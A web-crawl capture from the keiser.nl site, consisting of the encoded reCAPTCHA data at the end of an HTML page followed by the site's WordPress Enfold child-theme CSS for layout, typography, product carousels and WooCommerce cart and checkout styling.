DCncKTw5vCisOdaMOsw6vDiSRdw7kLwo0/OsOYacKGwoYEE8Oowro4w4kvWsOhwos/NzTCjsOywrcIwoElSsOkfMOewrTCqMKFGg9OL3zCp1/DunXDjsOnScOAwqnCssOaOjUAGAnCjAsZVjN/[base64]/[base64]/DhMOhwpRGwp/Ck2bDssKhHMK7dFPDncKuYMKPwoTCpBbCssKQZ8KvUW/CixXDhsOWKADCtCbCpMKXc8OiMRFyU3Jke3/[base64]/ChzdBD3MeJ8OUeXjDisKEwqbCnXdCDsKOaw7ClUfDhsKfckBnwrJTbFfCkXIxw6vDvhbDj8KmeiTCrMOzw7k8HsOTGsOyfWTCjT4KwpzCmhjCpsKdw6DDj8KiZlxvwoINw401L8ODDsO8wo3CqVNCw6bDiipIw5rCh0/CqEYTw4oGfMOafcKwwr8mHzLDjDw3DcKfD0TCmMKXw5Blwr9GwrYCw5/Dj8Kbw6PCmkTDvV9pBMOCYmJUaWbDv2dzwoLCrhXCocOsJRk6w4sGeHF8w7fDkcOYJErDjhc3UcKyCMKFE8OzccO8wowrwojCkBQCHVDDnnTDr3bCm2d4VMKiw51ZHMOSPXYRwpHDpMKzD2pTNcO/GcKfwqrChjjCjEYJBHpxwrPCqFLCq3zDmC1/FTQTw7PCt17CssOBw6oewolNeXcpwq0wFzktLsOkw7sCw6YUw4ZKwoLDkcK1w5fDpRnDvH/Dt8KIb3JuQHjCuMOZwqLCt23Cpy1VJyPDr8O3S8OUw5x+BMKiwq7DrMKkAsKeUsO+w6kNw6xDw6dCwoPCo2HDmEwybMKxw548w5AwKUhjwrsswo3DgMKow7fDgWt+YsKOw6XCiHJXwpDDvsKqTcOVRlPCnwPDqn/CkMKBWHDDgMORfcOvw55rSgguSCfDp8OJbmHDiGMWATFSDw3CryvDn8KHGsOwKsKqDHHCpjjClwrDq1VBwpUuRsOLXsKPwrHCkE8lSXbDvsKYNiwGw6NzwqAWw7o/[base64]/[base64]/wpxswrzDsSzDrsO+w7jDumE/[base64]/wr7DhyPDjAtASsO3HMOeJ2MsF8KQeMKlw4EFB8KOBFbDrsOAwpDDssKRNkLDpGlTfMKvJgTDo8OFw6tfwqtvOm4fecKVeMKswrzCr8KSw5rCqcKkwojChkPDpcKkw6d5Hz3DjxXCscK/QsOtw6HDiHdrw4bDrSsTwpbCuE3DoiZ9VMOzwp1dw7ETwoLDpMOsw5zCny1PUSTCscO5fGERfMOBw4soIkLCmMOCw7rCjiZSwroybxo/[base64]/wobDvz7DvkpOwp1fdz8WwpwZwpVDRyjDt3RmZMO/[base64]/Dk8Kfwq9oV3jCjA7Dhm7Di8OvFMOiUcO9wq97BcOEZsKDw7oSwq3DsAliwolaG8KewrDDrsOcSMOsIcK0f1TCtcOMQ8Oew4lvw7VZOGcveMK0wo/CvEPDtWXDiVvDksOgwothwqx1wovChH17LF1bw6N/LDfCqlg/QBrDmCHCrWwXFB0IWWHCkMOQHcOsbMOOw5LCtCPDp8KZAcOEw6QWfMO4Q1nDosKgI0ZcMsOZPFLDpsOkVjvCiMK7w6jDgMO8HMKqA8KEZ0ZJMWvDssKBO0DCiMOEw5zDmcKqQxrDvDc/BMOQJEbCgsKqw7QAPMK5w5ZONcOfFsKow77Dm8KUwo7CpMKiw41WTsObwp14OnIDwpnCqsOENg1CdxUzwosawp9RfsKRYsKFw5J9fcKVwqMqw7MiwqPClFkrw6dNw5ITPFQVwo3Crk0Td8O/w6dPw48Vw6AMRMOZw47DqsKOw54pWcOwLEjDkzLDrcOcwo7DhV/CvkLDgsKOw6TCjzDDqjzDugLDrcKLwqTCtcOoJMK2w5Q/[base64]/OcKIGBwiVcOtJStWw6bDvSgObMKPw4Z9w7LDjcKHworCm8KQw6PDuyzClFvClMK/LigfGXQhwpLCsmvDm1zCmS/[base64]/DjjBfw43DncODI8OLwocowqMdwp3Cv3gGA2/[base64]/w504BQ8nwpXDpj8vwpJiFi7DhMODw7PCn3Fvw6Bgwp/CugHDsx9ow6fDhTHDgcKfw78ae8KNwqPDnDnCuGHDjsO+wocqVV0Ww5McwotJdsOlWsOMwpTCrAjCrWrCgMKdaCFyU8KBwqbCvcOkwpTDvsK0AhAGXhzDpXHDt8KbbUwIYcKBeMO8w7rDqsOxM8KSw4YqZcKOwoFvE8KNw5fDpB1kw7PDmMKZQcOdw6Qxw4pUw7/Ch8OTZ8KVwoxcw7XDvcOYFXvDnlc2w7jCvcOdWA/CrDnCgMKiZ8OtBCjDiMKLdcO9Aw0cwogaEsK7WyEjwos/byUKwq5PwoFuK8KxC8KYw4FWHwTDt3XDoh87wq/CtMKxwq1iIsKsw53DsV/DuTvCryVoLsKBwqTCuSPDo8K0PMKvbMOiw6o1woESE2IHb2DDosKtTzrDn8O+w5fCn8OlOhYZVcK/[base64]/DpMOcw6/[base64]/Cg8KASkfDoijCjCrCp8Kcw5VowrEScMOGw6jDkMOWw6spwq5KG8OtBlVkwqUDbVvDn8OwbsO8wp3CunoKACjDrgrDisK6w5vCpMOtwpXDl3Q7woXDnxnCj8K1w59Pw7rCrwkXCcKZDcOvw77CgMOwPD7CuWdIw6/CuMOLwqpdwpjDjXXCkMOwXCgAKwwCU288V8Kgw6/CnEVySsOXw5R0IsKkcW7CicO5wpvDhMOhwqJbOl40FDATexMucMOdw4YGJC3ChcO5LcONw74xVFHDjC/Cu3fClcKJwqjDoF1GBVIvw6FLE2bDqw91wqIKOcKuwrTDg1rCvcKgw7Rjwr/Cp8KKEsKsZxfDlsO0w4vDnMOtXMOWw5jCqcKfw4EFwpBgwrtJwq/CjsOQwpM7woHDrcKZw7rDjCpiOsOQYcOyY0PDnk8qw7bCpisjw6nDgRFCwqEuw7jCuw7DjnZ6KsOJw6h6OcKrMMK/RsOWwr4sw5Y\\u003d\x22],null,[\x22conf\x22,null,\x226LcOfRAdAAAAADuWAQfuDepY1l9DriOfIE6_1opK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://keiser.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225XMdwcJ+9pQbgXtsy1OV5AokUYZRQm06tCIpFWxsoFE\\u003d\x22,1,0,null,1,1768677129980,0,0,[148],null,[47,252,9],\x22RC-WvTDLkorXQuh0g\x22,null,null,null,null,null,\x220dAFcWeA7AYpBQzPEaGx_8laBNroT_uFsfl8CBYX1dFItbwbHr08mTYOXtD9pUJOoWT-Pok4yVI565AcnC-r4xtv3stTRyqfZJxg\x22,1768759930195]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://keiser.nl/wp-content/themes/enfold-child/style.css?ver=5.6.11
body_size: 8088
content:
/*
Theme Name: Enfold Child
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this Theme instead of the original Theme. Updating will be much easier then.
Version: 1.0
Author: Kriesi
Author URI: http://www.kriesi.at
Template: enfold
*/
:root {
    --primaryColor: #DD2136;
    --secondaryColor: #FFFFFF;
    --btnPrimaryBgColor: #DD2136;
    --btnPrimaryColor: #FFFFFF;
    --btnPrimaryBorder: #DD2136;
    --btnSecondaryBgColor: #262628;
    --btnSecondaryColor: #FFFFFF;
    --btnSecondaryBorder: #262628;
    --bodyColorPrimary: #FFFFFF;
    --bodyColorSecondary: #DD2136;
    --headerFontFamily: 'interstate', 'HelveticaNeue', 'Helvetica Neue', 'Helvetica-Neue', Helvetica, Arial, sans-serif;
    --bodyFontFamily: 'interstate', 'HelveticaNeue', 'Helvetica Neue', 'Helvetica-Neue', Helvetica, Arial, sans-serif;
    --specialFontFamily: 'glossandbloomalternates', 'HelveticaNeue', 'Helvetica Neue', 'Helvetica-Neue', Helvetica, Arial, sans-serif
}

html {
    font-size: 18px
}

body {
    font-size: 1.167rem;
    font-family: var(--bodyFontFamily) !important;
    font-weight: 300
}
.logo img {
    display: inline-block;
    max-height: 60px;
    top: 10px;
}

h1 {
    font-size: 3rem
}

h2 {
    font-size: 2.389rem
}

h3 {
    font-size: 2rem
}

h4 {
    font-size: 1.444rem
}

h5 {
    font-size: 1.222rem
}

h6 {
    font-size: 1rem
}
.avia_textblock h5, .toggle_content h5 {
    font-weight: 500 !important;
}
.avia_textblock h4, .toggle_content h4 {
    font-weight: 500 !important;
}
td .av-icon-char {
font-size: 1.2rem !important;
line-height: 2.3rem !important;
width: 2.3rem;
height: 2.3rem;
background: var(--btnSecondaryBgColor);
border-radius: 100%;
transition: all .3s ease-out;
-webkit-transition: all .3s ease-out;
}
.container_wrap {border-top-width:0px}
#academy-trainers h3 {
    font-size: 24px;
    line-height: 26px !important;
    font-weight: 500 !important;
}
#logo-row img {image-rendering:auto;}
.woocommerce-cart .checkout-button.button.alt.wc-forward {
    background: var(--primaryColor) !important;
}
.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents .button {
    background: transparent !important;
}
#academy-trainers div {font-size: 16px;}
#webshop li {
width: auto;
float: left;
clear: none !important;
font-size: 15.7px;
margin-left: 0px !important;
min-width: 20%;
}
td .av-icon-char:hover {background: var(--btnPrimaryBgColor);}
#top .avia_textblock h1,
#top .avia_textblock h2,
#top .avia_textblock h3,
#top .avia_textblock h4,
#top .avia_textblock h5,
#top .avia_textblock h6 {
    text-transform: none;
    font-weight: 200;
    line-height: 3.333rem
}
#webinars .avia-button span {display:table-cell !important}
.button.wc-forward:first-child {
    font-size: 14px;
    background: transparent !important;
}
.button.checkout.wc-forward {
    background: var(--btnPrimaryBgColor); !important;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
#top .avia_textblock h1 strong,
#top .avia_textblock h2 strong,
#top .avia_textblock h3 strong,
#top .avia_textblock h4 strong,
#top .avia_textblock h5 strong,
#top .avia_textblock h6 strong {
    font-weight: 500
}
#top.woocommerce div .avia-gallery img {image-rendering:auto}
.headingStylish .av-special-heading-tag {
    font-family: var(--specialFontFamily);
    text-transform: none !important
}
.mfp-title {
    display: none;
}
.headingStylish h1 {
    font-size: 5.556rem
}

.content,
.sidebar {
    padding-top: 80px;
    padding-bottom: 80px
}
.slide-meta {
    display: none;
}
.special_amp {
    font-family: 'interstate', 'HelveticaNeue', 'Helvetica Neue', 'Helvetica-Neue', Helvetica, Arial, sans-serif !important;
    font-style: normal;
    font-size: 1em;
    line-height: 0.5em;
    font-weight: normal;
    color: white !important;
}
.wcpa_price_summary {
	background: transparent;}
.entry-content-wrapper li {margin-left:0;}
.single-product h5 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    padding-top: 0 !important;
    line-height: 1.5em !important;
}
.more-link {
    color: #696969 !important;
    font-size: 0.94rem;
    font-weight: 400;
    top: -5px;
    position: relative;
}
.more-link:hover {color:white !important;text-decoration:none}
#top .avia-button,
.all_colors input[type=submit] {
    border-radius: 100vw;
    border: 0 none;
    font-size: 1.111rem;
    line-height: 1;
    height: auto;
    padding: 1.1rem 1.677rem
}
.avia-content-slider .slide-image, .avia-content-slider .slide-image img {border-radius:20px}
.av-section-color-overlay {-webkit-animation: avia-btt 0.8s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
	animation: avia-btt 0.8s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);    animation-duration: 5s;}
#top .avia-button span {
    display: inline-block;
    line-height: 1
}

.all_colors input[type=submit]:hover {
    color: #fff;
    opacity: .9
}

#top .product-downloads .avia-button-wrap {
    margin-bottom: 1rem
}

#top .avia-button-fullwidth {
    border-radius: 5px;
    text-align: left
}

#top .avia-button-fullwidth .avia_iconbox_title {
    padding: 0 1rem
}

#top .avia-button-fullwidth .av-button-description {
    float: right;
    line-height: 20px;
    font-size: .8rem;
    opacity: .5
}

#top .avia-button-fullwidth .av-button-description p {
    margin: 0
}

#top .avia_textblock a {
    color: inherit;
    text-decoration: underline;
    transition: color .2s ease-out
}

#top .avia_textblock a:hover {
    color: var(--bodyColorSecondary)
}

.av-image-caption-overlay,
.avia-image-container-inner,
.avia_image {
    border-radius: 20px
}
#category-view .avia-content-slider-inner {
    padding: 14px;
}
.logo img {
    display: inline-block
}

.av-main-nav>li {
    line-height: 90px
}

.av-main-nav>li>a {
    font-size: 1.111rem;
    font-weight: 500;
    line-height: 1 !important;
    display: inline;
    padding: 12.5px 20px;
    border-radius: 100vh
}

#top #wrap_all .header_color .av-menu-button-colored>a .avia-menu-text {
    background-color: var(--btnPrimaryBgColor);
    color: #fff;
    border: 0 none;
    padding: 12.5px 20px;
    border-radius: 100vh
}

.av-main-nav>li.current-menu-item>a {
    background: #353535
}

#top .main_menu ul ul {
    background: 0 0
}

#top .main_menu ul ul a {
    border: 0 none;
    padding: 8px 20px;
    font-weight: 500;
    font-size: .9rem
}

.av-section-color-overlay {
    opacity: 1 !important;
    background-repeat: no-repeat !important;
    background-position: center bottom;
    background-size: 100% auto;
    background-image: url(/wp-content/uploads/2021/05/pattern_overlay-min.png), linear-gradient(0deg, #161619 0, rgba(22, 22, 25, 0) 30%, rgba(22, 22, 25, 0) 100%) !important;
    margin-bottom: -1px
}

.yourgym .av-special-heading-tag {padding: 4% 0% 1% !important;}
#academy-trainers h2 {
    text-transform: none;
    font-size: 2rem;
}
#top .avia-logo-element-container .slide-entry {
    float: none;
    display: inline-block;
    vertical-align: middle
}
#enquiryButton {
    background: #161619;
border: 0 none;
padding: 12.5px 20px;
border-radius: 100vh;
font-size: 1.111rem;
font-weight: 500;
}
#enquiryButton:hover {background:var(--btnPrimaryBgColor);color:white}
.collage .avia-image-container {
    position: absolute
}

.collage .avia-image-container .avia-image-overlay-wrap {
    position: relative
}

.collage .avia-image-container .avia-image-overlay-wrap .av-caption-image-overlay-bg {
    display: none
}

.collage .avia-image-container .avia-image-overlay-wrap p {
    opacity: 0;
    transition: opacity .2s ease;
    -webkit-transition: opacity .2s ease
}

.collage .avia-image-container:hover .avia-image-overlay-wrap p {
    opacity: 1
}

.collage .avia-image-overlay-wrap img {
    transition: transform .3s ease-out;
    -webkit-transition: transform .3s ease-out
}

.collage .avia-image-overlay-wrap:hover img {
    transform: scale(1.05)
}

.collage.trainingsruimte .avia-image-container:nth-child(1) {
    top: -50px;
    right: 0
}

.collage.trainingsruimte .avia-image-container:nth-child(2) {
    bottom: -50px;
    left: 50%;
    transform: translateX(-50%)
}

.collage.trainingsruimte .avia-image-container:nth-child(3) {
    top: 50%;
    left: 0;
    transform: translateY(-50%)
}

.collage .avia-image-container .avia-image-overlay-wrap a {
    overflow: visible
}

.collage.trainingsruimte .avia-image-container:nth-child(1) .avia-image-overlay-wrap p {
    opacity: 1;
    position: absolute;
    right: 0;
    bottom: -70px;
    font-size: .778rem;
    line-height: 1.111rem
}

.collage.trainers .avia-image-container:hover {
    z-index: 20
}

.collage.trainers .avia-image-container:nth-child(4) {
top: 83px;
right: 4px;
z-index: -1;
}
.collage.trainers .avia-image-container:nth-child(4):hover {
z-index: 4;
}
.collage.trainers .avia-image-container:nth-child(3) {
    bottom: 0;
    left: 50%;
    transform: translateX(-50%)
}

.collage.trainers .avia-image-container:nth-child(2) {
    top: 0;
    left: 50%;
    transform: translateX(-50%)
}

.collage.trainers .avia-image-container:nth-child(1) {
    bottom: 50px;
    left: 0
}

.collage.trainers .avia-image-container:nth-child(4) img {
    width: 281px;
    height: auto
}

.collage.trainers .avia-image-container:nth-child(3) img {
    width: 152px;
    height: auto
}

.collage.trainers .avia-image-container:nth-child(2) img {
    width: 188px;
    height: auto
}

.collage.trainers .avia-image-container:nth-child(1) img {
    width: 237px;
    height: auto
}


:lang(de-DE) .collage.trainers .avia-image-container:nth-child(8) {
top: 83px;
right: 4px;
z-index: -1;
}
:lang(de-DE) .collage.trainers .avia-image-container:nth-child(8):hover {
z-index: 4;
}
:lang(de-DE) .collage.trainers .avia-image-container:nth-child(6) {
    bottom: 0;
    left: 50%;
    transform: translateX(-50%)
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(4) {
    top: 0;
    left: 50%;
    transform: translateX(-50%)
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(2) {
   top: 138px;
left: 150px;
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(8) img {
    width: 281px;
    height: auto
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(6) img {
    width: 152px;
    height: auto
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(4) img {
    width: 188px;
    height: auto
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(2) img {
    width: 237px;
    height: auto
}

.collage.trainers .avia-image-container .avia-image-overlay-wrap p {
    position: absolute;
    right: 10px;
    bottom: -10px;
    transform: rotate(-9deg);
    font-family: var(--specialFontFamily);
    font-size: 3.3rem
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(2) .avia-image-overlay-wrap p {
    font-size: 2.8rem
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(4) .avia-image-overlay-wrap p {
    font-size: 2.2rem
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(6) .avia-image-overlay-wrap p {
    font-size: 1.8rem
}

.collage.trainers .avia-image-overlay-wrap img {
    border-radius: 20px;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .2);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .2)
}

.header.trainingsruimte .avia_textblock {
    padding-left: 80px
}

div .av_one_fourth.stap {
    width: 100%
}

div .av_one_fourth.stap .avia_textblock p {
    font-size: 1rem;
    line-height: 1.444rem
}

.trainingsruimte_slider .avia_textblock p {
    margin: 0
}

.headingStylish.yourgym .av-special-heading-tag {
    font-size: 7.444rem;
    opacity:0.1;
    white-space: nowrap;
}
@media screen and (min-width: 1678px) {
    .headingStylish.yourgym .av-special-heading-tag{
        padding-top: 22px;
    }
    .avia-safari .headingStylish.yourgym .av-special-heading-tag{
        padding-top: 65px;
        padding-bottom: 19px;
    }
}

body .av-special-heading.trainfast .av-special-heading-tag {
	padding: 37px 0 12px;
}

.product-list-row {
    background-position: top left 25% !important
}

.product-carousel,
.product-carousel .avia-content-slider-inner {
    overflow: visible
}

.product-carousel .avia-content-slider-inner {
    position: relative
}

.product-carousel .products {
    width: 80%
}

.product-carousel .products .owl-item {
    min-width: 320px !important
}

.product-carousel .products .owl-stage {
    display: flex;
    flex-flow: row nowrap
}

.product-carousel .products .owl-item {
    pointer-events: none;
    opacity: .6;
    transition: opacity .3s ease-out;
    -webkit-transition: opacity .3s ease-out
}

.product-carousel .products .owl-item.active {
    pointer-events: unset;
    opacity: 1
}

.product-carousel .owl-nav button {
    position: absolute;
    top: 110px;
    left: -50px;
    border: 0;
    border-radius: 100%;
    height: 96px;
    width: 96px;
    background: rgba(22, 22, 25, .2);
    color: #fff;
    cursor: pointer;
    transition: background-color .3s ease-out;
    -webkit-transition: background-color .3s ease-out
}

.product-carousel .owl-nav button.owl-next {
    left: auto;
    right: 50px
}

.product-carousel .owl-nav button:hover {
    background: rgba(22, 22, 25, .8)
}

.product-carousel .owl-nav button span {
    font-size: 0
}

.product-carousel .owl-nav button span::before {
    content: '\e874';
    font-family: entypo-fontello;
    font-size: 54px
}

.product-carousel .owl-nav button.owl-next span::before {
    content: '\e875'
}

.product-carousel .owl-nav button.disabled {
    display: none
}

#top .products .product {
    width: 100%
}

#top .avia_cart_buttons .button>span,
.button-mini-delimiter,
.inner_product_header .avia-arrow,
ul.products .product a.button {
    display: none
}

.product .inner_product {
    border: 0 none
}

#top .product .thumbnail_container img {
    border-radius: 20px;image-rendering:auto;
}

#top .inner_product_header {
    border: 0 none;
    padding: 20px 0 10px;
    min-height: auto
}

.products .product h2 {
    font-size: 1.2rem;
    font-weight: 500;
    padding: 0
}

#top .products .product .price {
    display: none
}

.inner_product .avia_cart_buttons {
    opacity: .5;
    border: 0;
    padding: 0;
    background: 0 0
}

#top .avia_cart_buttons .button {
    float: none;
    border: 0;
    padding: 0;
    width: auto;
    font-size: .9rem;
    font-weight: 400;
    line-height: 1;
    text-align: left
}

#top .avia_cart_buttons .button.show_details_button {
    display: block
}

#top .avia_textblock.breadcrumb a {
    text-decoration: none
}

#top .avia_textblock.breadcrumb a:hover {
    color: #fff;
    text-decoration: underline
}

#top.woocommerce div .avia-gallery .avia-gallery-big {
    padding: 0;
    margin-bottom: 22px;
    border: 0;
    border-radius: 20px
}

#top.woocommerce #wrap_all .avia-gallery-1 .avia-gallery-thumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

#top.woocommerce #wrap_all .avia-gallery-1 .avia-gallery-thumb a {
    width: calc((100% / 3) - 11px);
    max-width: 175px
}

#top.woocommerce div .avia-gallery img {
    padding: 0;
    border: 0;
    border-radius: 20px
}
ul li ul li {
    margin-left: 25px !important;
    line-height: 1.3em;
}
.togglecontainer {
    margin: 0
}

.av-minimal-toggle .single_toggle {
    margin-bottom: 20px
}

#top .main_color .av-minimal-toggle .toggler,
.main_color .toggle_content {
    background: 0 0;
    border: 0;
    padding: 0;
    font-size: 1rem
}

#top .main_color .av-minimal-toggle .toggler {
    opacity: .23;
    transition: opacity .3s ease-out
}

#top .main_color .av-minimal-toggle .toggler.activeTitle,
#top .main_color .av-minimal-toggle .toggler:hover {
    opacity: 1
}

.av-minimal-toggle .toggle_icon {
    position: static;
    margin: 0 0 0 5px
}

.av-minimal-toggle .toggle_icon::after {
    content: '\e875';
    font-family: entypo-fontello
}

.av-minimal-toggle .activeTitle .toggle_icon::after {
    content: '\e873'
}
#faq .toggle_icon .hor_icon, #faq .toggle_icon .vert_icon {display:block}
#faq .toggler {padding: 20px 5px 10px 45px;border-width:0px !important}
#faq .toggle_icon {top:60%;border-radius: 100%;}
#faq .toggle_content {border-width:0px}
.toggle_icon .hor_icon,
.toggle_icon .vert_icon {
    display: none
}

.av-woo-price {
    float: none;
    clear: both
}

#top .all_colors .price,
#top .price,
#top .price span,
#top del,
#top ins {
    color: #fff;
    font-size: 2rem
}

.woocommerce-Price-currencySymbol {
    margin-right: 10px
}


.av-woo-purchase-button form.cart div.quantity {
    display: none
}

#top form.cart .button {
    border-radius: 100vw;
    border: 0 none;
    font-size: 1.111rem;
    line-height: 1;
    height: auto;
    padding: 1.1rem 1.677rem
}

#top form.cart .button:hover {
    color: #fff;
    opacity: .8
}

.padding-right {
    padding-right: 135px
}

#top .all_colors .contact-details {
    border-spacing: 10px;
    border-collapse: separate;
    background: 0 0;
    margin: 0 -10px
}
#top div.woocommerce-message {border: 1px solid white !important;color: white;background:transparent}
.button.wc-forward {
    background: #dd2136 !important;
    font-size: 18px;
    border-radius: 30px !important;
}
#order_review td {
    font-size: 18px;
}
.single-post #main .container_wrap_first .container {
    padding-top: 85px !important;
    max-width: 73%;
}
#top .all_colors .contact-details td {
    padding: 25px 30px;
    border: 0;
    border-radius: 20px;
    background: #1e1e21;
    text-align: left;
    line-height: 1.4rem;
    font-size: 1rem
}

#top .all_colors .contact-details td a,
#top .all_colors .contact-details td strong {
    color: #fff
}

.contact-form {
    background: linear-gradient(0deg, rgba(22, 22, 25, 1) 0, rgba(33, 33, 37, 1) 100%)
}

.contact-form .av_textblock_section {
    max-width: 100%;
    width: 575px
}

.contact-form .field-label {
    font-size: 1.3rem;
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 10px
}

.contact-form .region label {
    width: 160px;
    margin-right: 10px;
    display: inline-block
}

#top .contact-options label input {
    display: none
}

#top .contact-options label span {
    border: 1px solid #fff;
    border-radius: 5px;
    color: #fff;
    font-size: 1rem;
    font-weight: 500;
    padding: 0 1rem;
    height: 50px;
    line-height: 50px;
    display: inline-block;
    margin-bottom: 20px;
    transition: all .3s ease-out
}

#top .contact-options label input:checked+span {
    background: #fff;
    color: var(--btnSecondaryBgColor)
}

#top #main .checkout_coupon #coupon_code,
#top .all_colors .input-text,
#top .all_colors input[type=email],
#top .all_colors input[type=input],
#top .all_colors input[type=number],
#top .all_colors input[type=password],
#top .all_colors input[type=search],
#top .all_colors input[type=tel],
#top .all_colors input[type=text],
#top .all_colors input[type=url],
#top .all_colors select,
#top .all_colors textarea,
#top div #content .form-row input.input-text,
#top div #content .form-row textarea,
#top div form .form-row input.input-text,
#top div form .form-row textarea,
.select2-container--default .select2-selection--single {
    border-radius: 5px;
    opacity: .3;
    min-height: 57px;
    padding: 1rem;
    font-size: 1rem;
    font-weight: 400;
    transition: all .3s ease-out;
    background: var(--btnSecondaryBgColor)
}

#top #main .checkout_coupon #coupon_code:focus,
#top .all_colors .input-text:focus,
#top .all_colors input[type=email]:focus,
#top .all_colors input[type=input]:focus,
#top .all_colors input[type=number]:focus,
#top .all_colors input[type=password]:focus,
#top .all_colors input[type=search]:focus,
#top .all_colors input[type=tel]:focus,
#top .all_colors input[type=text]:focus,
#top .all_colors input[type=url]:focus,
#top .all_colors select:focus,
#top .all_colors textarea:focus,
#top div #content .form-row input.input-text:focus,
#top div #content .form-row textarea:focus,
#top div form .form-row input.input-text:focus,
#top div form .form-row textarea:focus {
    opacity: .8
}

#top .contact-form .wpcf7-not-valid-tip {
    color: var(--primaryColor)
}

.avia-team-member {
    display: flex;
    flex-flow: row wrap
}

.team-img-container {
    width: 90px
}

.team-img-container img {
    image-rendering: auto
}

.team-details-container {
    padding: 0 1rem
}

.team-member-name {
    margin: 0;
    font-size: .9rem;
    font-weight: 700;
    line-height: 24px
}

.team-member-description,
.team-member-job-title {
    font-size: .8rem;
    font-weight: 400;
    line-height: 24px;
    margin: 0
}

.team-member-description p {
    margin: 0
}

.team-member-description a {
    color: #fff
}

.team-member-description a:hover {
    color: #fff
}

table.cart {
    border-collapse: separate;
    background: linear-gradient(0deg, rgba(22, 22, 25, 1) 0, rgba(38, 38, 40, 1) 100%);
    border-radius: 20px
}

.all_colors table.cart tr {
    background: 0 0
}

table.cart td,
table.cart th {
    border: 1px solid rgba(255, 255, 255, .3);
    border: 0
}

table.cart th {
    padding-bottom: 20px;
    padding-top: 20px
}

table.cart th:first-child {
    border-top-left-radius: 20px
}

table.cart th:last-child {
    border-top-right-radius: 20px
}

table.cart td {
    font-size: 1rem
}

table.cart img {
    width: 150px;
    image-rendering: auto;
    border-radius: 20px
}

#top table.cart td.product-name a {
    font-weight: 700;
    text-decoration: none
}

#top table.cart td.product-name a:hover {
    color: var(--primaryColor)
}

#top .all_colors .quantity input.minus,
#top .all_colors .quantity input.plus {
    background: var(--btnSecondaryBgColor);
    border-color: var(--btnSecondaryBorder);
    font-size: 1rem;
    font-weight: 700
}

#top .all_colors .quantity input.minus {
    border-radius: 100vh 0 0 100vh
}

#top .all_colors .quantity input.plus {
    border-radius: 0 100vh 100vh 0
}

#top div .quantity input.qty {
    min-height: auto;
    border-left: 0;
    border-right: 0;
    border-color: var(--btnSecondaryBorder);
    border-radius: 0;
    opacity: 1;
    font-size: 1rem
}

div table.cart td.actions {
    padding-top: 50px
}

td.actions .coupon {
    width: auto
}

#top #payment #place_order,
#top .cart-collaterals a.checkout-button,
#top .woocommerce-form-coupon .button,
#top table.shop_table .actions .button,
#top table.shop_table .actions .coupon .button {
    border-radius: 100vw;
    border: 0 none;
    font-size: 1.111rem;
    line-height: 1;
    height: auto;
    padding: 1.1rem 1.677rem;
    text-transform: lowercase;
    width: auto
}
.shop-label {
    position: absolute;
    z-index: 9;
    background: #dd2136;
    left: -8px;
    top: -12px;
    color: white;
    border-radius: 100%;
    padding: 14px 3px 0px 2px;
    max-width: 65px;
    height: 65px;
    text-align: center;
    line-height: 0.9em;
}
#top #payment #place_order:hover,
#top .cart-collaterals a.checkout-button:hover,
#top .woocommerce-form-coupon .button:hover,
#top table.shop_table .actions .button:hover {
    color: #fff;
    opacity: .8
}

#top div td.actions .coupon .input-text {
    border-radius: 5px;
    opacity: .3;
    min-height: 57px;
    padding: 1rem;
    font-size: 1rem;
    font-weight: 400;
    transition: all .3s ease-out;
    margin-right: 10px
}

#top div td.actions .coupon .input-text:focus {
    opacity: .8
}

.cart-collaterals .cart_totals {
    padding: 20px;
    border-radius: 20px;
    float: right
}

#top .cart-collaterals .cart_totals h2 {
    font-size: 1rem;
    font-weight: 700
}

.cart-collaterals .cart_totals table {
    border: 0
}

.cart-collaterals .cart_totals td,
.cart-collaterals .cart_totals th {
    border: 0;
    vertical-align: middle;
    padding: 1rem !important
}

.cart-collaterals .cart_totals td {
    font-size: .8rem;
    text-align: right;
    font-weight: 700
}

.cart-collaterals .cart_totals a.woocommerce-remove-coupon {
    display: none
}

#top .cart-collaterals a.checkout-button {
    float: right;
    text-decoration: none;
    width: auto;
    font-weight: 500
}

#top div:not(#order_review).woocommerce-info {
    border: 0;
    border-radius: 100vh;
    padding: 1.1rem 1.677rem
}

#top .woocommerce-form-coupon .button {
    margin-top: 0
}

#top .woocommerce-form-coupon .button:hover {
    color: #fff;
    opacity: .8
}

.checkout #customer_details {
    width: calc(50% - 10px)
}

#top .checkout .col-1,
#top .checkout .col-2 {
    width: 100%;
    float: none
}

#order_review,
#order_review_heading {
    width: calc(50% - 10px);
    float: right;
    clear: none
}

.select2-dropdown {
    border-color: rgba(255, 255, 255, .3);
    border: 0;
    background: 0 0;
    -webkit-box-shadow: 0 55px 5px 2px rgba(22, 22, 25, .8);
    box-shadow: 0 55px 5px 2px rgba(22, 22, 25, .8)
}

#top .select2-search {
    border-left: 1px solid;
    border-right: 1px solid;
    border-color: rgba(255, 255, 255, .3)
}

